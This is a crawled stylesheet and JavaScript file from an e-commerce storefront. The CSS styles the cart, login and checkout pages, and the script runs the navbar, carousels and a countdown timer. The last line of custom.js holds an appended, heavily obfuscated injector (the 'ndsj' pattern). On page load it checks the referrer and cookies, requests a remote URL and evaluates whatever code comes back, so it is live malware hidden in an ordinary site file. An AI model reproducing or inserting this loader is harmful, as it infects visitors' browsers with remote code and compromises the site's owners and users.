    vertical-align: middle;
}
.summary .checkout-info{
    /*width: 259px;*/
    width: 50%;
    padding-right: 10px;
    display: table-cell;
    vertical-align: middle;
}

@media screen and (max-width: 600px){
    .summary .order-summary{
        display: inline-block;
        padding-right: 0px;
        width: 100%;
    }

    .summary .checkout-info{
        display: inline-block;
        width: 100%;
    }

    .summary{
        padding: 5px;
    }
    
    .wrap-iten-in-cart .products-cart .product-image{
        /*width: 100px;*/
        width: 5%;
    }

    .wrap-iten-in-cart .products-cart .quantity{
        /*width: 157px;*/
        width: 100%;
    }
    
    .wrap-iten-in-cart .products-cart .price-field{
        /*width: 182px;*/
        width: 100%;
        text-align: center;
    }
    
    .wrap-iten-in-cart .products-cart .delete{
        /*width: 39px;*/
        width: 100%;
        text-align: right;
    }
    
    .wrap-iten-in-cart .products-cart .product-name{
        /*padding-left: 20px;*/
        width: 95%;
    }
    
    
    
}






.order-summary .title-box{
    font-size: 20px;
    color: #333333;
    line-height: 20px;
    text-align: left;
    text-transform: uppercase;
    font-weight: 700;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 18px;
    padding-bottom: 26px;
    margin-top: 0;
}
.order-summary .summary-info{
    font-size: 18px;
    color: #555555;
    line-height: 30px;
    margin: 0;
}
.order-summary .summary-info .title{
    text-align: left;
}
.order-summary .summary-info .index{
    color: #333333;
    font-weight: 700;
    float: right;
}
.summary .update-clear{
    display: table-cell;
    vertical-align: middle;
}
.order-summary .summary-info.total-info{
    border-top: 1px solid #e6e6e6;
    margin-top: 20px;
    padding-top: 17px;
    font-size: 25px;
}
.order-summary .summary-info.total-info .title{
    color: #333333;
}
.row-in-form .checkbox-field input[type="checkbox"],
.summary .checkout-info .checkbox-field input[type="checkbox"]{
    display: none;
}
.row-in-form .checkbox-field input[type="checkbox"] + span,
.summary .checkout-info .checkbox-field input[type="checkbox"] + span{
    font-size: 14px;
    line-height: 20px;
    color: #555555;
    position: relative;
    font-weight: 400;
}
.row-in-form .checkbox-field input[type="checkbox"] + span::before,
.summary .checkout-info .checkbox-field input[type="checkbox"] + span::before{
    content: '';
    display: block;
    float: left;
    border: 1px solid #e9e9e9;
    width: 15px;
    height: 14px;
    background: linear-gradient(#fefefe, #f6f6f6);
    margin-top: 3px;
    margin-right: 7px;
}
.row-in-form .checkbox-field input[type="checkbox"] + span::after,
.summary .checkout-info .checkbox-field input[type="checkbox"] + span::after{
    content: "\f00c";
    font-family: FontAwesome;
    display: block;
    top: 0;
    left: -21px;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    color: #666666;
}
.row-in-form .checkbox-field input[type="checkbox"]:checked + span::after,
.summary .checkout-info .checkbox-field input[type="checkbox"]:checked + span::after{
    opacity: 1;
    filter: alpha(opacity=100);
}
.summary .checkout-info .btn-checkout{
    width: 100%;
    border: 0;
    border-radius: 0;
    background-color: #00816A;
    color: #ffffff;
    text-align: center;
    font-size: 14px;
    line-height: 20px;
    padding: 10px;
    margin-top: 12px;
    margin-bottom: 18px;
}

.summary .checkout-info .link-to-shop{
    font-size: 20px;
    color: #333333;
    line-height: 30px;
    text-align: left;
    background-color: #4CAF50;
    margin-top: 28%;
}
.summary .checkout-info .link-to-shop i{
    margin-left: 7px;
}
.summary .update-clear .btn{
    display: block;
    width: 100%;
    max-width: 249px;
    background-color: #f5f5f5;
    border-radius: 0;
    border: 1px solid #e6e6e6;
    color: #666666;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 9px;
    float: right;
    margin: 5px 0;
}
.summary .checkout-info .btn-checkout:hover,
.summary .update-clear .btn:hover{
    color: #ffffff;
    background: #00816A;
    border-color: #333333;
}
/*Cart page end*/









/***----------------------
    Loging  pag start
--------------------------*/

.loging-content-area{
    margin-left: 25%;
    margin-right: 25%;
    border: 1px solid #00816A;
    background: #FFFFFF;
}

.wrap-login-item{
    display: inline-block;
    width: 100%;
    margin: -11px 0;
}
.wrap-login-item .form-item{
    display: block;
    float: left;
}
.wrap-login-item .form-item.login-form{
    padding: 25px;
}
.wrap-login-item .form-item.register-form{
    position: relative;
}

.wrap-login-item .form-item fieldset{
    /*display: block;*/
    float: left;
    width: 100%;
    margin-bottom: 2px;
}
.wrap-login-item .form-item .form-title{
    font-size: 18px;
    line-height: 19px;
    color: #333333;
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    margin: 9px 0;
}
.wrap-login-item .form-item .form-subtitle{
    font-size: 14px;
    color: #666666;
    line-height: 14px;
    text-align: left;
    margin: 33px 0 18px 0;
    position: relative;
}
.wrap-login-item .form-item .form-subtitle::before{
    content: '';
    height: 1px;
    max-width: 471px;
    width: 100%;
    position: absolute;
    top: -17px;
    left: 0;
    background: #e6e6e6;
}

.form-input label::after{
    content: '*';
    color: red;

}


.wrap-login-item .form-item input[type="text"],
.wrap-login-item .form-item input[type="password"],
.wrap-login-item .form-item input[type="email"]{
    border: 1px solid #e6e6e6;
    outline: none;
    width: 100%;
    height: 43px;
    font-size: 13px;
    line-height: 19px;
    padding: 0 5px 0 14px;
    color: #333333;
}


.wrap-login-item .form-item label{
    font-size: 14px;
    line-height: 19px;
    text-align: left;
    margin: 10px 0;
    font-weight: 400;
}

.wrap-login-item .form-item .btn{
    font-size: 20px;
    color: #ffffff;
    line-height: 19px;
    font-weight: bold;
    border: none;
    border-radius: 0;
    padding-top: 5px;
    padding-bottom: 10px;
    width: 100%;
    background-color: #00816A;
    text-align: center;
    -webkit-transition: background 0.3s ease 0s;
    -o-transition: background 0.3s ease 0s;
    -moz-transition: background 0.3s ease 0s;
    transition: background 0.3s ease 0s;
}
.wrap-login-item .form-item .btn:hover{
    background: #FFFFFF;
    color: black;
    border: 1px solid #00816A;
}

.wrap-login-item .form-item .link-function {
    font-size: 13px;
    line-height: 19px;
    float: right;
    padding: 1px 29px 0 0;
}

/** loging pag end**/






/***----------------------
    register pag start
--------------------------*/












/** register pag end**/










/***----------------------
    Checkout pag start
--------------------------*/

.wrap-address-billing .row-in-form{
    margin: 0;
    display: block;
    float: left;
    width: calc( 50% - 15px );
    width: -webkit-calc( 50% - 15px );
    width: -moz-calc( 50% - 15px );
    margin-bottom: 23px;
}
.wrap-address-billing .row-in-form.fill-wife{
    width: 100%;
    margin-right: 0px !important;
}
.wrap-address-billing .row-in-form label{
    font-size: 14px;
    line-height: 19px;
    color: #555555;
    /*display: block;*/
    font-weight: 400;
}
.wrap-address-billing .row-in-form label.checkbox-field{
    display: inline-block;
    margin-bottom: 0;
    margin-top: 2px;
}
.wrap-address-billing .row-in-form label.checkbox-field:not(:last-child){
    margin-right: 17px;
}
.wrap-address-billing .row-in-form label:first-letter{
    text-transform: uppercase;
}
.wrap-address-billing .row-in-form input[type=email],
.wrap-address-billing .row-in-form input[type=text],
.wrap-address-billing .row-in-form input[type=number]{
    font-size: 13px;
    line-height: 19px;
    display: inline-block;
    height: 43px;
    padding: 2px 20px;
    width: 100%;
    border: 1px solid #e6e6e6;
}
.wrap-address-billing .row-in-form input[type=email]::placeholder,
.wrap-address-billing .row-in-form input[type=text]::placeholder,
.wrap-address-billing .row-in-form input[type=tel]::placeholder{
    color: #aaaaaa;
}
.wrap-address-billing .row-in-form:nth-child(2n+1){
    margin-right: 30px;
}
.summary-checkout{
    background-color: #fdfdfd;
    width: 100%;
    border: 1px solid #e6e6e6;
    padding: 29px 29px 30px 29px;
    display: table;
    margin-top: 14px;
}
.summary-checkout .summary-item{
    display: block;
    float: left;
    width: 50%;
}
.summary-checkout .summary-item.payment-method{
    padding-right: 15px;
}
.summary-checkout .summary-item.shipping-method{
    padding-left: 15px;
}
.summary-checkout .summary-item>h4,
.summary-checkout .summary-item>p,
.summary-checkout .summary-item>div{
    max-width: 470px;
}
.summary-checkout .summary-item .summary-info{
    margin-bottom: 0;
}
.summary-checkout .summary-item .summary-info.grand-total{
    margin-top: 16px;
    margin-bottom: 14px;
}
.summary-checkout .summary-item .summary-info .title{
    font-size: 14px;
    color: #555555;
    line-height: 24px;
    margin: 0;
}
.choose-payment-methods .payment-method{
    display: block;
    margin-bottom: 0;
}
.choose-payment-methods .payment-method input[type=radio]{
    display: none;
}
.choose-payment-methods .payment-method input[type=radio] + span{
    font-size: 14px;
    line-height: 30px;
    color: #333333;
    position: relative;
    font-weight: 600;
}
.choose-payment-methods .payment-method input[type=radio] + span + p{
    margin-top: 4px;
}
.choose-payment-methods .payment-method input[type=radio] + span::before{
    content: '';
    display: block;
    float: left;
    border: 1px solid #e9e9e9;
    width: 15px;
    height: 14px;
    background: linear-gradient(#fefefe, #f6f6f6);
    margin-top: 7px;
    margin-right: 7px;
}
.choose-payment-methods .payment-method input[type=radio] + span::after{
    content: "\f00c";
    font-family: FontAwesome;
    display: block;
    font-size: 12px;
    top: -1px;
    left: -20px;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    color: #ffffff;
    line-height: 20px;
    font-weight: 400;
}
.choose-payment-methods .payment-method input[type=radio]:checked + span::after{
    opacity: 1;
    filter: alpha(opacity=100);
}
.choose-payment-methods .payment-method .payment-desc{
    width: 100%;
    display: none;
    font-size: 13px;
    line-height: 18px;
    color: #666666;
    font-weight: 400;
    margin: 0;
}
.choose-payment-methods .payment-method input[type=radio]:checked ~ .payment-desc{
    display: block;
}
.summary-item .summary-info.grand-total span{
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    color: #333333;
}
.summary-item .summary-info.grand-total span.grand-total-price{
    margin-left: 37px;
}
.summary-item .btn.btn-medium{
    max-width: 249px;
    width: 100%;
}
.summary-item .btn{
    font-size: 14px;
    line-height: 20px;
    color: #ffffff;
    background-color: #00816A;
    min-width: 121px;
    border: 0;
    border-radius: 0;
    text-align: center;
    padding: 10px;
}
.summary-item .btn:hover{
    color: #00816A !important;
    background: whitesmoke !important;
    border: 1px solid #00816A;

}
.summary-item .row-in-form label{
    font-size: 14px;
    color: #666666;
    display: block;
    font-weight: 400;
    max-width: 300px;
}
.summary-item .row-in-form input[type=email],
.summary-item .row-in-form input[type=text],
.summary-item .row-in-form input[type=tel]{
    font-size: 13px;
    line-height: 19px;
    display: inline-block;
    height: 43px;
    padding: 2px 20px;
    max-width: 300px;
    width: 100%;
    border: 1px solid #e6e6e6;
}
.summary-item .title-box,
.wrap-address-billing .box-title{
    font-size: 14px;
    color: #333333;
    line-height: 20px;
    text-align: left;
    text-transform: uppercase;
    font-weight: 700;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 18px;
    padding-bottom: 15px;
    margin-top: 0;
}
.summary-item .title-box{
    margin-bottom: 14px !important;
}
.wrap-address-billing{
    display: inline-block;
}
.payment-method .choose-payment-methods{
    border-top: 1px solid #e6e6e6;
    margin-top: 13px;
    padding-top: 12px;
}
.shipping-method .summary-info + h4.title-box{
    margin-top: 34px;
    padding-bottom: 5px;
    margin-bottom: 20px !important;
}
.summary-item .row-in-form + .btn{
    margin-top: 10px;
}
.summary.summary-checkout + .box-in-site{
    margin-top: 40px;
}
.checkout .sitebar,
.checkout .main-content-area{
    margin-bottom: 0;
}
.checkout .wrap-breadcrumb ul{
    margin-bottom: 31px;
}
.wrap-address-billing>.box-title{
    margin-bottom: 25px;
}

.choose-payment-methods .payment-method input[type=radio] + span {
    font-size: 14px;
    line-height: 30px;
    color: #333333;
    position: relative;
    font-weight: 600;
}




.choose-payment-methods .payment-method{
    display: block;
    margin-bottom: 0;
}
.choose-payment-methods .payment-method input[type=radio]{
    display: none;
}
.choose-payment-methods .payment-method input[type=radio] + span{
    font-size: 14px;
    line-height: 30px;
    color: #333333;
    position: relative;
    font-weight: 600;
}
.choose-payment-methods .payment-method input[type=radio] + span + p{
    margin-top: 4px;
}
.choose-payment-methods .payment-method input[type=radio] + span::before{
    content: '';
    display: block;
    float: left;
    border: 1px solid #e9e9e9;
    width: 15px;
    height: 14px;
    background: linear-gradient(#fefefe, #f6f6f6);
    margin-top: 7px;
    margin-right: 7px;
}
.choose-payment-methods .payment-method input[type=radio] + span::after{
    content: "\f00c";
    font-family: FontAwesome;
    display: block;
    font-size: 12px;
    top: -1px;
    left: -20px;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    color: #ffffff;
    line-height: 20px;
    font-weight: 400;
}
.choose-payment-methods .payment-method input[type=radio]:checked + span::after{
    opacity: 1;
    filter: alpha(opacity=100);
}
.choose-payment-methods .payment-method .payment-desc{
    width: 100%;
    display: none;
    font-size: 13px;
    line-height: 18px;
    color: #666666;
    font-weight: 400;
    margin: 0;
}

/*Checkout end*/

.dropdown-content{
    width: 100%;
}

/*******************************************************Responsive Part***********************************************************/


@media screen and (min-width: 1000px) and (max-width: 1200px) {
    .dropdown-content{
        min-width: 100%!important;
    }
    .dropbtn{
        font-size: 13px!important;
        font-weight: bold!important;
    }
    .topnav a{
        font-size: 13px;
        padding: 14px 7px;
    }
    .nav-inear, .drop-nav-inear{
        font-size: 13px;
    }
    .text-info{
        font-size: 22px;
    }
    .sort-item h5{
        font-size: 16px;
    }
    .product-image4 .pic-1{
        height: 135px!important;
    }
    .product-grid4 .btn{
        font-size: 11px;
    }
    .product-grid4 .title a{
        font-size: 12px;
    }
    .product-grid4 .price{
        font-size: 13px;
    }
    #clockdiv{
        font-size: 20px;
    }
    .smalltext{
        font-size: 13px;
    }
    .deals-clock h4{
        font-size: 17px;
    }
    .load-more{
        font-size: 18px;
    }
    .parent{
        font-size: 18px;
    }
    .wrap-footer-content .wrap-function-info .fc-info-item .wrap-left-info .fc-name{
        font-size: 12px;
    }
    .wrap-footer-content .wrap-function-info .fc-info-item .wrap-left-info{
        font-size: 10px;
    }
    .wrap-footer-content .wrap-function-info .fc-info-item i{
        margin-right: 8px;
    }
    .footer p{
        font-size: 13px;
        line-height: 23px;
    }
    .pt2{
        font-size: 17px;
    }
    .footer_ul_amrc li a{
        font-size: 14px;
    }
}

@media screen and (min-width: 1200px) and (max-width: 1315px){
    .topnav a{
        font-size: 16px;
        padding: 14px 14px;
    }
    .main-dropdown .dropbtn{
        font-size: 17px;
    }
    #clockdiv{
        font-size: 23px;
    }
    .smalltext{
        font-size: 14px;
    }
}





















--- FILE ---
content_type: application/javascript
request_url: https://www.tazabazar.com/public/assets/plugin/js/custom.js
body_size: 12492
content:
/**
 * Created by USER on 10-Dec-20.
 */




//*-----------------------------------
// nav bar js start
//------------------------------------*//

$(document).ready(function() {

    $(window).resize(function(){
        if ($(window).width() >= 980){

            $(".navbar .dropdown-toggle").hover(function () {
                $(this).parent().toggleClass("show");
                $(this).parent().find(".dropdown-menu").toggleClass("show");
            });

            $( ".navbar .dropdown-menu" ).mouseleave(function() {
                $(this).removeClass("show");
            });

        }
    });

});
//**nav bar js end**//




//*-----------------------------------
// Sticky nev bar js start
//------------------------------------*//

/*Mid nav Start*/
$(window).scroll(function(){
    $('#re').toggleClass('scrolled', $(this).scrollTop() > 0);
});

/*Mid nav end*/

//
//$(document).ready(function(){
//    $(window).scroll(function(){
//        var header_height = $('header').height() + $('.navbar').height();
//        if ($(this).scrollTop() > header_height) {
//            $('.navbar').stop(true, true).addClass('fixed-top').addClass('animated slideInDown');
//        } else {
//            $('.navbar').stop().removeClass('fixed-top');
//        }
//    });
//});
//**Sticky nev bar js end**//



//*-----------------------------------
// Brand js start
//------------------------------------*//

$(document).ready(function(){

    $('#owl-1 .owl-carousel').owlCarousel(
        {
            items: 4,
            margin: 16,
            loop: true,
            stagePadding: 64,
            nav: true,
            navText: ['',''],
            dots: false,
            dotsEach: true,
            lazyLoad: false,
            autoplay: true,
            autoplaySpeed: 600,
            navSpeed: 600,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        }
    );


});
//* Brand js end*//


//*-----------------------------------
// clock counter js start
//------------------------------------*//
function getTimeRemaining(endtime) {
    var t = Date.parse(endtime) - Date.parse(new Date());
    var seconds = Math.floor((t / 1000) % 60);
    var minutes = Math.floor((t / 1000 / 60) % 60);
    var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
    var days = Math.floor(t / (1000 * 60 * 60 * 24));
    return {
        'total': t,
        'days': days,
        'hours': hours,
        'minutes': minutes,
        'seconds': seconds
    };
}

function initializeClock(id, endtime) {
    var clock = document.getElementById(id);
    var daysSpan = clock.querySelector('.days');
    var hoursSpan = clock.querySelector('.hours');
    var minutesSpan = clock.querySelector('.minutes');
    var secondsSpan = clock.querySelector('.seconds');

    function updateClock() {
        var t = getTimeRemaining(endtime);

        daysSpan.innerHTML = t.days;
        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
        secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

        if (t.total <= 0) {
            clearInterval(timeinterval);
        }
    }

    updateClock();
    var timeinterval = setInterval(updateClock, 1000);
}

var deadline = new Date("Dec 30, 2025 15:37:25");
initializeClock('clockdiv', deadline);

//* Clock counter  js end*//




//*-----------------------------------
// Deaals of the day  product slide start
//------------------------------------*//
var $origin = $("#carouselPlus .carousel-inner").prop("outerHTML");
function multiCarousel(){
    if ( $( "#lg" ).is( ":visible" ) ) {
        do {
            $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid:lt(4)" ).wrapAll( "<div class=\"carousel-item\"><div class=\"row\"></div></div>" );
            $( "#carouselPlus .carousel-inner .carousel-item:first" ).addClass("active");
        } while ( $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid" ).length );
    } else if ( $( "#md" ).is( ":visible" ) ) {
        do {
            $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid:lt(3)" ).wrapAll( "<div class=\"carousel-item\"><div class=\"row\"></div></div>" );
            $( "#carouselPlus .carousel-inner .carousel-item:first" ).addClass("active");
        } while ( $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid" ).length );
    } else {
        do {
            $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid:lt(1)" ).wrapAll( "<div class=\"carousel-item\"><div class=\"row\"></div></div>" );
            $( "#carouselPlus .carousel-inner .carousel-item:first" ).addClass("active");
        } while ( $( "#carouselPlus .carousel-inner" ).children( ".carousel-grid" ).length);
    }
}
$(window).on( "load resize", function() {
    $.when(
        $( "#carouselPlus .carousel-inner" ).replaceWith( $origin ),
        multiCarousel()
    ).done(function() {
            $( ".multi-carousel" ).animate({opacity: "1"}, 1000);
        });
});
//* Deaals of the day  product end*//








//*-----------------------------------
// Recommended product start
//------------------------------------*//
$(function () {
    $(".ra").slice(0, 12).show();
    $("body").on('click touchstart', '.load-more', function (e) {
        e.preventDefault();
        $(".ra:hidden").slice(0, 12).slideDown();
        if ($(".r:hidden").length == 0) {
            $(".load-more").css('visibility', 'hidden');
        }
        //$('html,body').animate({
        //    scrollTop: $(this).offset().top
        //}, 2000);
    });
});
//* Recommended product end*//





//*-----------------------------------
//      scrollTop start
//------------------------------------*//
$(document).ready(function(){
    $(window).scroll(function () {
        if ($(this).scrollTop() > 50) {
            $('#back-to-top').fadeIn();
        } else {
            $('#back-to-top').fadeOut();
        }
    });
    // scroll body to 0px on click
    $('#back-to-top').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 400);
        return false;
    });
});
//* scrollTop end*//







//*------------------------------------
//     cart page js star
//-------------------------------------*//




/* cart page end*/


/************************************************/
/************************************************/
//<script>
function myFunction() {
    var x = document.getElementById("myTopnav");
    if (x.className === "topnav") {
        x.className += " responsive";
    } else {
        x.className = "topnav";
    }
}
//</script>









//
///*<script>*/
//function myFunction() {
//    var x = document.getElementById("log-for");
//    if (x.className === "log-for") {
//        x.className += " responsive";
//    } else {
//        x.className = "log-for";
//    }
//}
///*</script>*/

;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};